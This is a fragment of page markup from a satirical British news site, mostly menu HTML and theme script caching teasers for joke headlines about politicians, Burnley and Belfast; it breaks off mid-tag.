<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/06/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident/" rel="bookmark" class="td-image-wrap " title="Drunk driver that crashed car into tree blames tree for causing accident"><img class="entry-thumb" src="[data-uri]" alt="" title="Drunk driver that crashed car into tree blames tree for causing accident" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200706-180229_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200706-180229_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/06/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident/" rel="bookmark" title="Drunk driver that crashed car into tree blames tree for causing accident">Drunk driver that crashed car into tree blames tree for causing&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/23/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts/" rel="bookmark" class="td-image-wrap " title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts"><img class="entry-thumb" src="[data-uri]" alt="" title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-175310_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-175310_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/23/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts/" rel="bookmark" title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts">Scientists observe Burnley residents using simple tools and communicating in primitive&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/23/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family/" rel="bookmark" class="td-image-wrap " title="Burnley residents fear diversity means marrying outside of immediate family"><img class="entry-thumb" src="[data-uri]" alt="" title="Burnley residents fear diversity means marrying outside of immediate family" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-121510_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-121510_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/23/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family/" rel="bookmark" title="Burnley residents fear diversity means marrying outside of immediate family">Burnley residents fear diversity means marrying outside of immediate family</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1260"><a href="https://rochdaleherald.co.uk/national/">National News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_4"><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="3";block_tdi_4.block_type="td_block_mega_menu";block_tdi_4.post_count="4";block_tdi_4.found_posts="1075";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="269";tdBlocksArray.push(block_tdi_4);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/15\/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200915-125337_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200915-125337_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/15\/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings\/\"  rel=\"bookmark\" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\">Grouse shoots report sudden increase in children&#8217;s birthday party bookings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\">Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/28\/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grant Shapps hires ferry fleet to transport people back to offices\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grant Shapps hires ferry fleet to transport people back to offices\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/08\/TorpointFerryNew-scaled-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/08\/TorpointFerryNew-scaled-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/28\/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices\/\"  rel=\"bookmark\" title=\"Grant Shapps hires ferry fleet to transport people back to offices\">Grant Shapps hires ferry fleet to transport people back to offices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=89;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces sanctions on Isle of Aran\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces sanctions on Isle of Aran\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" title=\"Dominic Raab announces sanctions on Isle of Aran\">Dominic Raab announces sanctions on Isle of Aran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/trump-storms-out-of-nato-summit-after-justin-trudeau-appears-in-orange-face\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/Pierre-Trudeau-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/Pierre-Trudeau-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/trump-storms-out-of-nato-summit-after-justin-trudeau-appears-in-orange-face\/\"  rel=\"bookmark\" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\">Trump storms out of NATO summit after Justin Trudeau appears in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/11\/30\/dead-whale-found-in-thames-was-russian-spy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dead whale found in Thames was Russian spy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dead whale found in Thames was Russian spy\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/09\/beluga-whale-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/09\/beluga-whale-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/11\/30\/dead-whale-found-in-thames-was-russian-spy\/\"  rel=\"bookmark\" title=\"Dead whale found in Thames was Russian spy\">Dead whale found in Thames was Russian spy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/10\/26\/digging-fg-foxholes-is-new-black-in-todays-british-army\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Entrenching Tool\" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/10\/Entrenching-Tool-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/10\/Entrenching-Tool-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/10\/26\/digging-fg-foxholes-is-new-black-in-todays-british-army\/\"  rel=\"bookmark\" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\">Digging f#*#*#g foxholes is new black in today&#8217;s British Army<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11469;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/28\/fire-at-belfast-primark-destroys-5-50-worth-of-stock\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/08\/primark-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/08\/primark-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/28\/fire-at-belfast-primark-destroys-5-50-worth-of-stock\/\"  rel=\"bookmark\" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\">Fire at Belfast Primark destroys \u00a35.50 worth of stock<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/11\/belfast-orange-walk-to-become-24k-gold-walk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belfast Orange walk to become 24k Gold walk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Belfast Orange walk to become 24k Gold walk\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Orange-Walk-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Orange-Walk-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/11\/belfast-orange-walk-to-become-24k-gold-walk\/\"  rel=\"bookmark\" title=\"Belfast Orange walk to become 24k Gold walk\">Belfast Orange walk to become 24k Gold walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/dup-b-u-n-g-funded-ni-contributions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DUP B.U.N.G. to be funded through NI contributions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"shaking hands\" title=\"DUP B.U.N.G. to be funded through NI contributions\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Shaking-Hands-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Shaking-Hands-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/dup-b-u-n-g-funded-ni-contributions\/\"  rel=\"bookmark\" title=\"DUP B.U.N.G. to be funded through NI contributions\">DUP B.U.N.G. to be funded through NI contributions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/theresa-may-smashes-transfer-fee-record-after-buying-10-northern-irish-defenders-for-a-combined-total-of-1-5-billion-various-agents-in-line-for-bumper-bonuses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Football\" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/08\/male-businessmen-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/08\/male-businessmen-436x299.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/theresa-may-smashes-transfer-fee-record-after-buying-10-northern-irish-defenders-for-a-combined-total-of-1-5-billion-various-agents-in-line-for-bumper-bonuses\/\"  rel=\"bookmark\" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\">Theresa May smashes transfer fee record by buying 10 Northern Irish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2383;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/20\/rochdale-herald-exclusive-prince-andrew-tells-us-about-princess-beatrices-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/20\/rochdale-herald-exclusive-prince-andrew-tells-us-about-princess-beatrices-wedding\/\"  rel=\"bookmark\" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\">Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/20\/vegetable-that-looks-like-prince-charles-discovered-on-rochdale-allotment\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vegetable that looks like Prince Charles discovered on Rochdale allotment\" ><img class=\"entry-thumb\" 